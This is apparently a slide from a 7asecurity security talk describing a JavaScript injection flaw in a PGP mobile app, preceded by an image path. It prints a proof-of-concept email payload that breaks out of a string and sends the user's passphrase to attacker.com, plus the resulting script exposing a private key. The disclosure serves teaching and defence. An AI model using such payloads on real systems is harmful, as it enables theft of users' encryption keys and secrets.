 Solution: Remotely Steal Private Key & Passphrase
Vuln:
[html appendFormat:@"\nvar Message = '%@';", [self.Message
stringEscapedForJavaScript]];
PoC Email:
';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+encodeURIComponent(passphras
e),false); xmlHttp.send(null); a='
Resulting JavaScript:
var Private_Key = '-----BEGIN PGP PRIVATE KEY BLOCK----- ...'
var passphrase = 'MY_SECRET_PASSPHRASE';
var Message = '';var xmlHttp = new
XMLHttpRequest();xmlHttp.open('GET','https://attacker.com/'+passphrase
,false); xmlHttp.send(null); a='';
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren